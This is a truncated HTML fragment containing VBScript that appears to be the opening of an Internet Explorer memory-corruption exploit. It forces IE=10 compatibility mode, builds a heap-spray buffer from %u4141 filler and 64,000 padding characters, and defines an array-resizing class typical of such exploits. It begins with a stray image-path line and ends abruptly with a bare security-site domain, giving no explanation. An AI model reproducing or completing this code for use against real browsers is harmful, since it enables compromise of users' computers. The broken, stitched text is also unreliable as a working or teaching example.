 <meta http-equiv="X-UA-Compatible" content="IE=10">
</head>
<body>
<script type="text/vbscript">
Dim aw
Dim plunge(32)
Dim y(32)
prefix = "%u4141%u4141"
d = prefix & "%u0016%u4141%u4141%u4141%u4242%u4242"
b = String(64000, "D")
c = d & b
x = UnEscape(c)
Class ArrayWrapper
Dim A()
Private Sub Class_Initialize
ReDim Preserve A(1, 2000)
End Sub
Public Sub Resize()
ReDim Preserve A(1, 1)
End Sub
End Class
drops.wooyun.org